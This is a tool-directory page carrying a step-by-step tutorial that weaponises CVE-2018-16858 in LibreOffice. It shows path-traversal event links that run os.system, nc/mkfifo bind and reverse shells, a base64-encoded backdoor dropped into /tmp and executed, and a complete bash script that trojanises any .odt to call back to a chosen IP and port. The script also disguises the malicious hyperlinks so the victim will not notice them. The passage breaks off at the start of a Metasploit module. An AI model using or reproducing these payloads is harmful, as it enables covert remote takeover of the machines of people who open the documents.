
Skip to content
KitploitKITPLOIT
ToolsBlog
Submit
ToolsBlog
Submit

Hacking, PenTest, and Cybersecurity Tools for Your Security Arsenal!

Kitploit is a directory of hacking, cybersecurity, and pentesting tools. Discover the latest project updates to find vulnerabilities, analyze systems, automate testing, and strengthen your security.

··Feeds·Contact·Privacy·© 2026 Kitploit

Tool Directory

Categories

View all categories
Loading categories
libreofficeExploit1 — CVE-2018-16858 exploit implementation | Kitploit
Tools/GitHubGitHub/4nimanegra/libreofficeexploit1
Exploit FrameworksExploitationPenetration TestingCommand and ControlLearning & EducationPayload Development
GitHub4nimanegra/libreofficeexploit1

libreofficeExploit1

CVE-2018-16858 exploit implementation

View Repository
317 years agoNot yet reviewed

Most Popular

View all →

Discover the most used tools by our community.

Explore all tools

Browse our collection of tools

View all tools →
Share

Basic exploit generation manual

This post will cover how to use a simple program flaw to open a backdoor in the system that runs that program.

The flaw in question is defined in CVE-2018-16858 belonging to the LibreOffice office suite. This flaw, in a specially crafted file, achieves directory traversal, allowing the execution of Python code. Such execution is linked or triggered by the user's action on the document, and takes place without any warning to the user about macro execution.

This document is divided into five parts. The first part will explain the flaw itself, how to unpack an OpenDocument, how to modify its structure so it executes the desired local script, and how to repack the document for execution and testing.

The second part will cover how to use local execution to launch any command on the system where the document is opened, and we will generate a backdoor that allows remote command execution.

The third part will automate the process to generate documents that create backdoors with direct or reverse communication, specifying the IP address and port to connect to.

The fourth part will deal with integrating the flaw into the metasploit system so that, using msfconsole, documents compatible with metasploit's exploitation method can be generated. This will allow choosing any payload defined in the metasploit suite as the code to execute.

The fifth and final part will show how to integrate into an antivirus system the detection process that identifies LibreOffice files infected through the previous procedure. The detection format of the ClamAV antivirus will be used, allowing a better understanding of the detection process that antivirus software uses and thus facilitating our protection against threats of this type.

All the process will be carried out for Debian-based Linux systems, but what is explained here can be extrapolated to other systems, as it is described in detail. Both the flaw and the proof-of-concept from the original CVE were made for the Windows version of LibreOffice, so you can always refer to that source to use what is described in this document analogously for Windows versions.

Description of the flaw

LibreOffice (and, for genetic reasons, Apache OpenOffice) has a flaw in versions prior to its latest version (6.1.5) that allows the execution of Python code located anywhere on the computer without the user being warned about macro execution.

To see the flaw in action, we can generate a new document in the text editor where we will write something, select it, and create a hyperlink. To create a hyperlink in the text, select the Insert menu and within it the Hyperlink option (it can also be achieved by selecting the text and then using the key combination Ctrl+K).

The following dialog will appear:

To define a hyperlink, we must insert a URL and click Apply. Apart from the URL option at the bottom of the dialog box, where you can read Further Settings, we will have a button with the Play icon that will also allow us to link events to certain actions. That is where we define that we want to execute Python code as an action.

When clicking that button, a new dialog will open:

In it we can select between three basic events and the script to be used. As the event we will select Mouse Over Object and as the script, within the scripts of the LibreOffice Macros family, we will select Python Samples. Within that option there is only one default script called TableSample, which we will select.

Once this is done, if we move the mouse over the text we have turned into a hyperlink, we will see that a window opens with a document containing a table. This means we have linked the mouse over event to the Python script. What we intend is to replace this action with another one of our own.

To do this, we will save the document we have created and exit LibreOffice to execute a series of commands in the console.

Understanding OpenDocument

The ODT document format is nothing more than a zip with a series of files inside it (the Microsoft Office DOCX format is very similar). Therefore, the first thing we will do is decompress the file with a zip decompressor.

In our case we will use the command line tool called unzip, so we will simply execute the following command:

root@kitploit:~
user@host:~/Documents/prueba$ unzip ~/Documents/blog/exploitlibreoffice/doc/CV.odt

With this we will see the files that actually make up an OpenDocument type file. The most relevant for us will be the mimetype file, the content.xml file, and the styles.xml file.

The mimetype file must be the first to appear in the list of files in the zip, so when we repack the files we must force our packager to do so, otherwise the file will not be interpreted as an OpenDocument.

The content.xml file contains the text of the document we have written, where we have text mixed with certain tags that specify how the text should be displayed.

For example, in the following line:

root@kitploit:~
<text:p text:style-name="_5f_ECV_5f_SectionDetails">Indicar lista de documentos adjuntos a su CV. Ejemplos:</text:p>

You can see an example of a text paragraph written with a specific style defined by the text:style-name attribute. The text paragraph is between the opening tag text:p and the closing tag </text:p>.

The script associated with the hyperlink we created can also be seen quite simply. If we search the content.xml text for the word python or the name of the python script we loaded, in our case TableSample.py, we can easily find the line where we need to change the content:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|TableSample.py$createTable?language=Python&amp;location=share" xlink:type="simple"/>

In this line is the path of the python script that will be executed when we put the mouse over the hyperlink called TableSample.py and the function that will be executed from the python code, in this case createTable.

The inherent problem with LibreOffice is that when reading documents, the value of the python code to be loaded is not properly sanitized. The program does not sanitize the ../ characters from the file path, so you can access any file on the system where the document is opened. Furthermore, if that file is a python code file, we can execute any function defined in that file.

First test of simple command execution

As a first proof of concept, we will make it so that when hovering over the hyperlink, the calculator is executed, in our case the galculator program opens the calculator. We need to generate a python program that allows executing a command inside a function, in the style LibreOffice expects. To do this, we will generate the following code in the path /tmp/prueba.py:

root@kitploit:~
import os;

def ejecuta():
	os.system("galculator");

With this small code we will achieve our purpose. Now we just need to add both the python file /tmp/prueba.py and the function name ejecuta in the call made in the odt file. So the line that made the python call would look like this:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../tmp/prueba.py$ejecuta?language=Python&amp;location=share" xlink:type="simple"/>

As you can see, what we have done is add a large number of ../ to ensure we climb up to the root of our filesystem. And from there we add the specific path to our python file (prueba.py). After the $ we have added the word ejecuta, which is the function that loads the calculator.

Once this is done, we will repack our odt file, remembering to put the mimetype as the first file. If we use the zip utility, we simply execute the following command in the directory where we decompressed our odt and which contains the malicious content.xml:

root@kitploit:~
user@host:~/Documents/prueba$ zip -r exploit.odt mimetype .

Once this is done, we will open the file with LibreOffice and observe that the calculator program runs when we move the mouse over the hyperlink.

This first step requires a python code with a function that we can execute without parameters. It is simple to implement but can be difficult to use in a credible or reproducible environment for real pentesting.

From LibreOffice version 6.1 onwards, it is possible to pass parameters to python functions in the calls. This allows greater scripting freedom for those who want to use the legitimate use of the program's macros, but also gives a golden opportunity to those who want to find the software's corners.

As we said before and indeed used, to make a system call to execute any command, we call the os class and the system function. That is what we used to call the calculator by passing the string galculator as a parameter. The good thing about python classes is that we can know where they are located, and in fact, to take advantage of being able to pass parameters to functions, we can look for the location of that class. Earlier we executed a function of a python program located in /tmp/ called prueba.py. Well, now we will directly call the system function located in the python program os.py, which is one of the system libraries. For example, in current Linux systems we usually find it at the path /usr/lib/python3.5/os.py, so we will change the previous path to the code /tmp/prueba.py to this new path. Now we will change the function ejecuta to the function system and, since we can pass parameters to that function, we can directly execute the galculator program, or any other we wish, without needing to generate a python file on the machine where the LibreOffice document will be opened.

Where before we had this string in the content.xml file:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../tmp/prueba.py$ejecuta?language=Python&amp;location=share" xlink:type="simple"/>

Now we simply have the following:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(galculator)?language=Python&amp;location=share" xlink:type="simple"/>

The method of packaging the file as a LibreOffice document will be exactly the same. The result now is that simply opening the odt document works without needing to place a python program in any specific path. That is, however, we need that the version where the document is opened is at least LibreOffice version 6.1.

As soon as the file is opened and the mouse is placed over the link in the document, the calculator application will open, just as in the previous example.

Creating a backdoor and self-execution via office document

The commands executed when opening the document run on the local machine, so one use of this execution is to open a backdoor that allows us to execute commands remotely from other locations.

To create a very simple backdoor, we will use the nc command and create a fifo so that, using the same port, we can send commands to the computer and obtain the result of that execution. In the first approach to the flaw, we used to execute the command we had to create a python program. The idea is that we do not have to upload any additional code to the computer we want to exploit, so we will use system commands to generate the backdoor.

The nc command is a system command that allows you to open a port on the local system or connect to a port on a remote system, so that what you receive through that connection appears on standard output and what you type on standard output goes out through the connection to the other machine. We can use pipes | so that the output of a running command is fed into another command, so if we concatenate the nc command with the /bin/bash command, it will provide a simple solution for remote command execution. If we run nc ip port | /bin/bash, what arrives through the connection made by the nc command will be passed to the /bin/bash command, which runs a shell, so all the commands sent from the computer we connected to would be executed. But the standard output of those commands is not returned to the nc command, so the output would not be visible. We could redirect the standard output of /bin/bash to a new nc command using another port, but then we would need two ports to send commands and receive command output, which is somewhat clumsy.

A simple solution is to use fifos. The mkfifo command generates a file that allows simultaneous writing and reading. So we will generate a fifo file that we will use as input for the nc command so that everything written to that file is sent through the connection, and we will use it as output for the /bin/bash command, so that the output of everything executed via that command is written to the fifo file.

The sequence of commands to have a backdoor acting as a server in any Linux terminal would be as follows:

root@kitploit:~
user@host:~/$ mkfifo /tmp/lalala;
user@host:~/$ nc -l -p port < /tmp/lalala | /bin/bash > /tmp/lalala;

To connect to that machine from any other computer, you would run:

root@kitploit:~
user@host:~/$ nc ip port

Where ip is the IP address of the machine with the backdoor and port is the same value we specified when running nc on the machine where we executed the backdoor.

If due to firewall issues on the target network we cannot use the machine as a server, we can do it in reverse, so that the machine with the backdoor connects to a server under our control. To do this, we would first run the following command on our machine:

root@kitploit:~
user@host:~/$ nc -l -p port

And on the backdoor machine, the following sequence of commands, very similar to the previous one:

root@kitploit:~
user@host:~/$ mkfifo /tmp/lalala;
user@host:~/$ nc ip port < /tmp/lalala | /bin/bash > /tmp/lalala;

The IP address that must appear in this last command is the IP of our machine. Obviously, the remote machine must be able to reach that IP address to make the connection from which we will send the commands to execute on the remote system.

Therefore, on the backdoor computer, and to put the command on a single line, you can execute either this line:

root@kitploit:~
user@host:~/$ mkfifo /tmp/lalala;nc -l -p port < /tmp/lalala | /bin/bash > /tmp/lalala;

or this line:

root@kitploit:~
user@host:~/$ mkfifo /tmp/lalala;nc ip port < /tmp/lalala | /bin/bash > /tmp/lalala;

Once this is understood, if we manage to get the LibreOffice file to execute any of the backdoors, we can have remote control of the computer that opened the document.

Obviously, if we change the python file we introduced in tmp and instead of running the calculator we run the backdoor, we will have automatic execution.

root@kitploit:~
import os;

def ejecuta():
	os.system("mkfifo /tmp/lalala;nc ip port < /tmp/lalala | /bin/bash > /tmp/lalala;");

Following this line of backdoor generation, we can now implement it in the office document. The way to do it is relatively simple, since we simply need to change the linux calculator command to the command that allows us to open the backdoor.

The backdoor that will be executed instead of the calculator command will be the following:

root@kitploit:~
mkfifo /tmp/lalala; nc IP PORT < /tmp/lalala | /bin/bash > /tmp/lalala;

It is a reverse connection backdoor, so for it to work and obtain a shell, a socket must be opened on the host with IP address IP and on port PORT. These values should be replaced with the IP and open port on our host.

There is a problem with this command: LibreOffice does not allow the use of some special characters like < or | so we must somehow bypass the use of these characters for our exploit.

Probably the simple option is to use base64. Base64 is installed by default on almost all Linux machines and is a program that allows us to both encode and decode using that algorithm. So we can encode what we want to run in base64, redirect it to a file, which will later be decoded and executed.

We will use a somewhat crude way of implementing the backdoor, but it is quite transparent and understandable. Later, with the same idea, you can complicate it as much as you want to make it more compact. Since this guide is made for educational purposes, we will keep cruder execution formulas but with very simple commands and executions.

If we run the following in a terminal, we can get the payload version in base64:

root@kitploit:~
echo "mkfifo /tmp/lalala; nc IP PORT < /tmp/lalala | /bin/bash > /tmp/lalala;" | base64

The result will be something like:

root@kitploit:~
bWtmaWZvIC90bXAvbGFsYWxhOyBuYyBJUCBQVUVSVE8gPCAvdG1wL2xhbGFsYSB8IC9iaW4vYmFzaCA+IC90bXAvbGFsYWxhOwo=

Now we no longer have any characters that could cause problems during execution via the exploit. But introducing this into the system command will not execute anything; however, we can redirect with an echo this content into a file. Thus we would have a file that, when decoded, can be executed, so we will generate a file that we later decode with the base64 command but with the parameter that allows decoding to redirect that to another file. That second file will be the one we actually execute. We will first break down each command explaining what we do, then use them all inside the system call of the exploit:

First, we generate a base64 file on the machine that opens the LibreOffice document in its /tmp/ directory called lalala.base64.

root@kitploit:~
echo "bWtmaWZvIC90bXAvbGFsYWxhOyBuYyBJUCBQVUVSVE8gPCAvdG1wL2xhbGFsYSB8IC9iaW4vYmFzaCA+IC90bXAvbGFsYWxhOwo=" > /tmp/lalala.base64Since that encoded file is useless to us, we will decode it by redirecting the output to a file which we later want to execute in the same directory but called **lalala.sh**.

base64 -d /tmp/lalala.base64 > /tmp/lalala.sh

This file does not have execution permissions so we must grant those privileges.

root@kitploit:~
chmod 777 /tmp/lalala.sh

Then we must execute the bash file we have generated.

root@kitploit:~
/tmp/lalala.sh

Finally delete all intermediate files that were generated on the computer.

root@kitploit:~
rm /tmp/lalala.sh
rm /tmp/lalala.base64

Inside the call to the system function of our exploit will be the call to all these commands separated by ;, so one command will be executed after the other, resulting in the following command or payload that should be inserted inside the call to system of our contents.xml instead of the calculator. Finally, where we had the following content that allowed the execution of the calculator:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(galculator)?language=Python&amp;location=share" xlink:type="simple"/>

We will put the following content:

root@kitploit:~
<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(echo bWtmaWZvIC90bXAvbGFsYWxhOyBuYyBJUCBQVUVSVE8gPCAvdG1wL2xhbGFsYSB8IC9iaW4vYmFzaCA+IC90bXAvbGFsYWxhOwo= > /tmp/lalala.base64; base64 /tmp/lalala.base64 -d > /tmp/lalala.sh; chmod 777 /tmp/lalala.sh; /tmp/lalala.sh; rm /tmp/lalala.sh; rm /tmp/lalala.base64;)?language=Python&amp;location=share" xlink:type="simple"/>

Repackaging the LibreOffice document we now have a document that, when the mouse hovers over it, will execute our backdoor.

Before the document opens and as mentioned earlier, we must previously have a listening port, and as soon as the backdoor connects to our host we will be able to run commands on the remote system where the LibreOffice document was opened.

Automating the process, generating a program that allows me to infect Office documents

As a next step, and as a preliminary step to generating a metasploit module, we must be able to automate and generalize the process. This helps to verify that we are clear about the changes to be made in order to modularize and concretely describe the problems that must be solved to make a generic program that allows infecting LibreOffice documents with the chosen payload. In this section we will create a small script that allows infecting LibreOffice files with a backdoor.

The script will require three parameters: the office document, the IP address to which the computer should connect once the Office document is opened, and the port to which it should connect. After executing the script we should obtain a LibreOffice document with the backdoor inserted inside. Since we have to unzip the zip file, we will require that the directory where our script runs is clean, so we must check that inside it.

With the idea that the language is not a problem, we will use bash script which will allow us to write a script, perhaps a bit messy, but which will allow calls to GNU programs that will do the heavy lifting. After all that work automated by GNU programs, we will have to either program it manually or use libraries that help in the process when generating the metasploit module.

The script will start by demanding that the file to be trojanized exists and, if not, we will tell the user that the file does not exist:

root@kitploit:~
if [ -e $1 ]; then

	#here goes the program code.

else
	echo "The odt file does not exists!!";

fi;

The if executes the action inside when the condition between the square brackets is met. In bash, the -e condition returns true if a file with the name given next exists. Instead of a fixed name, $1 has been used, which in bash corresponds to the first parameter entered by the user on the script execution line. In our case, the first parameter specifies the .odt file to be trojanized.

We have set the condition that the directory where the command is executed must be empty; this is simply to make our work easier, so we must check it before continuing with the first section of the program. This time we will have the script execute the ls -a command and we will check that only two files exist in the execution directory: the . directory and the .. directory. We will achieve this with the following section of code:

root@kitploit:~
I=0;

for fichero in `ls -a`; do

	I=$(($I+1));

done;

if [ $I -gt 2 ]; then

	echo "At least one file exists on the directory. Exiting.";

else


fi;

In this section of code, the variable I is initialized with the value 0. Then with a for loop, each element that makes up the output of the ls -a command is traversed; in each iteration of the loop the variable fichero will change its value to the name of each element, in this case to the name of each file in the working directory. In bash, putting a command between the special backticks ` allows the command to be executed and its screen output to be used to return it to a variable, or to use it in loops as in our case. Inside the loop, we are simply increasing the value of variable I by 1. In bash script, variables that are on the right side of the equals sign, whose value we want to obtain, must always be preceded by a dollar sign $. Since we also want to perform a mathematical operation, we must wrap the operation we want to perform $I+1 between $(( and )) which tells the bash interpreter that we are in math mode and it must perform operations with what is inside.

After the loop, the variable I should be 2 if we are in an empty directory or more than 2 if we are in a directory with some file. Therefore, with a condition we will check if the variable is greater than 2 with the intention of stopping the program and notifying the user. We will use an if again, but this time we will use the greater-than comparison, which in bash is written as -gt from the English initials "greater than". As seen in the code snippet, if we have a value greater than 2, the user is notified of the error; otherwise, the execution of the remaining instructions will continue.

As a final check, we will verify that the user has entered 3 parameters. This will be done simply by checking if the $3 variable is empty. That variable specifies that argument number 3 has been entered, so if it is empty it means that the instruction executed by the user does not have 3 input arguments. It is simply compared to the empty character and if it is empty, the user is told that they have made an error executing the script. The code for this is again quite simple:

root@kitploit:~
	if [ "" == "$3" ]; then

		echo "I need an IP and a port to connect to.";

	else

		#continue with the program.

	fi;

After these checks, we will start executing commands that will allow the trojanization of the document. We start with the execution of the unzip command to decompress the LibreOffice file. If successful, the process continues; if not, it stops.

root@kitploit:~
		unzip $1;

		if [ $? != 0 ]; then

			echo "some error has occurr!!!Exiting!!";
			exit;

		fi;

The first line of this section simply decompresses the file indicated by the user. In the conditional we are checking whether the execution of the unzip command was successful using the program's exit code. This exit code is returned by all programs that can be run through the console, and by standard, any value other than 0 indicates that the program has failed. The way to obtain this error code is through the $? variable, which contains the exit code of the last command executed.

In the conditional we simply check that it is 0 and if not, we notify the user with a message. After that notification we execute an exit which allows stopping the script execution at that exact point to prevent the script from continuing to execute the following lines.

Remember that once the file is decompressed, two things must be changed in the zip content: the content.xml file, which is where the trojan itself is introduced, and the styles.xml file, which is where the format of the hyperlinks is changed so that the user who opens the file does not suspect the problem.

The payload to be introduced is the one mentioned in the previous section; it must be in base64, so we will store that payload in a variable. In addition, the names of the files to be modified will be changed in order to read them and modify them into new ones with the original name. So the files with the original name will actually be the modified files:

root@kitploit:~
		PAYLOAD=`echo "mkfifo /tmp/lalala; nc $2 $3 < /tmp/lalala | /bin/bash > /tmp/lalala;" | base64 | awk '{printf $0}'`;

		mv content.xml content.xml.NEW;

		mv styles.xml styles.xml.NEW;

The only change compared to the original payload discussed in the previous section is that where the IP address and port were indicated, arguments 2 and 3 entered by the user are used. As seen, an operation similar to the one done with the for loop used to count the number of files in the directory is performed, but this time the command output, instead of being fed to the for variable, is stored in a variable called PAYLOAD. As observed, the renaming of the indicated files is also executed using the mv command.

In order to change the contents of content.xml, now called content.xml.NEW, the command that can be used is the sed command. Sed is a basic command in the Unix command suite that allows, among other things, the substitution of certain regular expressions with others. The change to be made in the content.xml.NEW file is to search for all entries that have the form:

root@kitploit:~
<text:p text:style-name="Standard">

Which is no more than the tag used by LibreOffice to define text. In fact, to define any text it is enough that it starts with <text:p and ends with > to add just before it the link that allows execution together with the PAYLOAD created earlier. Something that will look like:

root@kitploit:~
<text:a xlink:type="simple" xlink:href="http://lalala/" text:style-name="Internet_20_link" text:visited-style-name="Visited_20_Internet_20_Link"><office:event-listeners><script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(echo PAYLOAD > /tmp/payload.64; base64 /tmp/payload.64 -d > /tmp/payload; chmod 777 /tmp/payload; /tmp/payload;)?language=Python&amp;location=share" xlink:type="simple"/></office:event-listeners>License: <text:a xlink:type="simple" xlink:href="https://creativecommons.org/licenses/by-sa/4.0/" text:style-name="Internet_20_link" text:visited-style-name="Visited_20_Internet_20_Link">

Where PAYLOAD is replaced by the base64 code calculated with the chosen IP address and chosen port. Also, after this insertion, the text paragraph tag mentioned above must be left intact.

Additionally, the termination of the tag that is added must be indicated, so for every text termination tag </text:p> it should be changed to </text:a></text:p>.

For this purpose, we will use the sed command, which allows everything inserted through standard input to be modified. The format of the command is as follows:

root@kitploit:~
sed s/"search"/"replace"/g

The s tells sed that we want to perform a substitution; the first string marked in the example as search is what the command will modify from what is passed to it via standard input. In the example command, the string replace is what sed will replace the searched-for item with. The letter g after the two words allows it to make the change not only with the first word that meets the search criteria, but with all the words in the input that meet it. So if the command as written receives the following sentence via standard input:

root@kitploit:~
the search of sed allows searches and replace them with something.

The sed command will return the following sentence:

root@kitploit:~
the replace of sed allows replaces and replace them with something.

Additionally, sed allows regular expressions, so the characters *, ., ^, [ and ] have special meanings. Also in the second parameter of sed, the one that defines the replacement, if the & character is introduced, it will allow printing the search pattern on the screen. It is not the intention of this tutorial to go into all the details of sed, so we will simply describe the commands executed and their function. We will make use of pipes | which allow the output of one command to become the input of the next.

root@kitploit:~
cat content.xml.NEW | sed s/"<text:p [^>]*[^\/]>"/"&"'<text:a xlink:type="simple" xlink:href="http:\/\/lalala\/" text:style-name="Internet_20_link" text:visited-style-name="Visited_20_Internet_20_Link"><office:event-listeners><script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/usr\/lib\/python3.5\/os.py$system(echo '$PAYLOAD' > \/tmp\/payload.64; base64 \/tmp\/payload.64 -d > \/tmp\/payload; chmod 777 \/tmp\/payload; \/tmp\/payload;)?language=Python\&amp;location=share" xlink:type="simple"\/><\/office:event-listeners>'/g | sed s/"<\/text:p>"/"<\/text:a>&"/g > content.xml;

In this command, the content.xml.NEW file is passed through two consecutive executions of the sed command. In the first sed, the payload part is introduced; we search for the string <text:p followed by an indeterminate number of any character that is not >. It is also required that the character before the > is not a tag end. That regular expression is expressed as follows:

root@kitploit:~
<text:p [^>]*[^\/]>

That found string will be introduced into the output of the sed command, since we are inserting the & character in the output followed by the link tag in which we also assign the action that when the mouse hovers over it, the desired python script is executed. Mainly it is a copy of the tag used, inserting the PAYLOAD generated by the bash variable called $PAYLOAD in the middle.

What is obtained from that change is then processed by the change determined in the second sed, which will search for the text tag termination </text:p> and in the output we will use the same tag preceded by the termination of the link tag so that when the text </text:p> is found, the output obtained is </text:a></text:p>.

With both changes, the content.xml.NEW file will have been transformed into the desired file, so the output after running sed will be redirected to the output file content.xml.

Once that is done, the temporary file content.xml.NEW will no longer be needed, so it will be deleted using the rm command.

root@kitploit:~
rm content.xml.NEW

A modification must also be made so that the hyperlinks generated in the content are not displayed as such when opening the file. Therefore, the underline that hyperlinks have by default must be removed. The file called styles.xml is where LibreOffice stores styles in xml format and can be modified with text changes.

The default style for hyperlinks in LibreOffice is called Internet_20_link, so the first thing to do is to rename the default style to a name that LibreOffice does not associate with the defined format that forces underlining. Simply add a 2 to the end of every style called that, so that style is not used in the document if it is defined. On the other hand, a new style will be defined with exactly that name but specifying that it should not be underlined. The xml format of that style is as follows:

root@kitploit:~
<style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"><style:text-properties style:use-window-font-color="true" fo:language="zxx" fo:country="none" style:text-underline-style="none" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"/></style:style>

The simplest way to define a style and know how it is encoded in the LibreOffice format is probably to create a new style, define it as desired, then save it and unpack the document to look at it in the styles.xml file. In this case, as can be seen by reading the tag attributes a bit, the only thing defined in the style is that it is not underlined and has no special color.

Since a priori we do not know how the file will be structured and where the style should be positioned inside the styles file, we will proceed again with a somewhat crude but effective simplification. We will search for a style end tag </style:style> and add the proposed style definition at the end. We will not know exactly in which position of the file the tag will end up, but it will allow us to avoid having to define more complex rules to leave the hyperlink style without underlining so that the person opening the file is not initially able to detect the error.

As in the previous case, these changes will be made using the sed command as follows:

root@kitploit:~
cat styles.xml.NEW | sed s/"Internet link"/"Internet link2"/ | sed s/"Internet_20_link"/"Internet_20_link2"/ | sed s/"<\/style:style>"/'<\/style:style><style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"><style:text-properties style:use-window-font-color="true" fo:language="zxx" fo:country="none" style:text-underline-style="none" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"\/><\/style:style>'/ > styles.xml;

The case is analogous to the previous one, and does what was described in the previous lines. The contents of the styles.xml.new file are displayed on the screen, and in the first sed we are renaming the hyperlink style by adding a 2 at the end. In the second sed we add the style defined manually, and after the change everything is dumped into the styles.xml file which will be the file that is kept, deleting the styles.xml.NEW file using the rm command.

The last step will be to package everything into a new zip file using the linux zip command. Again, we can verify whether the command was successful using the bash variable $? which will return 0 on successful execution.

The code for this final part will be as follows:

root@kitploit:~
		zip -r exploit.odt mimetype .;

		if [ $? == 0 ]; then

			echo "exploit.odt created!!!"

		else

			echo "An error has occurr!!!"

		fi;

The final code of the complete script will look something like this:if [ -e $1 ]; then

root@kitploit:~
	I=0;

	for fichero in `ls -a`; do

		I=$(($I+1));

	done;

	if [ $I -gt 2 ]; then

		echo "At least one file exists on the directory. Exiting.";

	else

		if [ "" == "$3" ]; then

			echo "I need an IP and a port to connect to.";

		else

			unzip $1;

			if [ $? != 0 ]; then

				echo "some error has occurr!!!Exiting!!";
				exit;

			fi;

			PAYLOAD=`echo "mkfifo /tmp/lalala; nc $2 $3 < /tmp/lalala | /bin/bash > /tmp/lalala;" | base64 | awk '{printf $0}'`;

			mv content.xml content.xml.NEW;
			cat content.xml.NEW | sed s/"<text:p [^>]*[^\/]>"/"&"'<text:a xlink:type="simple" xlink:href="http:\/\/lalala\/" text:style-name="Internet_20_link" text:visited-style-name="Visited_20_Internet_20_Link"><office:event-listeners><script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/usr\/lib\/python3.5\/os.py$system(echo '$PAYLOAD' > \/tmp\/payload.64; base64 \/tmp\/payload.64 -d > \/tmp\/payload; chmod 777 \/tmp\/payload; \/tmp\/payload;)?language=Python\&amp;location=share" xlink:type="simple"\/><\/office:event-listeners>'/g | sed s/"<\/text:p>"/"<\/text:a>&"/g > content.xml;
			rm content.xml.NEW;

			mv styles.xml styles.xml.NEW;
			cat styles.xml.NEW | sed s/"Internet link"/"Internet link2"/ | sed s/"Internet_20_link"/"Internet_20_link2"/ | sed s/"<\/style:style>"/'<\/style:style><style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"><style:text-properties style:use-window-font-color="true" fo:language="zxx" fo:country="none" style:text-underline-style="none" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"\/><\/style:style>'/ > styles.xml;
			rm styles.xml.NEW;

			zip -r exploit.odt mimetype .;

			if [ $? == 0 ]; then

				echo "exploit.odt created!!!"

			else

				echo "An error has occurr!!!"

			fi;

		fi;

	fi;

else
	echo "The odt file does not exists!!";

fi;

Metasploit module generation

In this section, a Metasploit module will be created that allows performing the same actions as in the previous section but with the ability to integrate it into the Metasploit suite and also to use the payloads included in that suite. It should be noted that this module will generate a .odt file and that a handler must be set up to connect to the host where the Office document is opened.

Metasploit modules are usually programmed in Ruby, using Ruby libraries and classes as well as those specific to Metasploit to facilitate integration with the rest of the suite.

The module to be generated will be based on exploitation of an exploit whose exploitation involves the use of a payload, which is what is intended to be executed. Therefore, our module will inherit from the Metasploit class Msf::Exploit. Among the particularities of this class is that a payload can be defined to execute when the module is used.

We will work with files that will be opened and closed, as well as with zip files, so we will also use the fileutils and zip libraries to unpack the .odt file and modify the contents of the content.xml and styles.xml files.

The module header will then begin with the following lines:

root@kitploit:~
require 'fileutils'
require 'zip'

class MetasploitModule < Msf::Exploit

Now we will start defining the class we are composing, in which, initially, we must define the different attributes of the module. All of them will be placed in the initialization function, which will simply call the parent class super to initialize the attributes of the Exploit class. In this part, no program logic needs to be programmed; only variables and values need to be defined.

Regarding the definition of attributes, the attributes to be defined are as follows:

